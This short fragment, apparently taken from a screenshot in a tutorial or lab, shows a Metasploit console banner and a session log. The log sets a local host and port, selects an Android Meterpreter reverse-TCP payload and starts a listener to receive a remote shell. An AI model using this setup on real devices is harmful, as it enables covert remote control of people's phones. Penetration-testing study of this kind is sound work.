 =[ metasploit v4.16.18-dev ]
+ -- --=[ 1703 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.1.104
LPORT => 4444
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.1.104:4444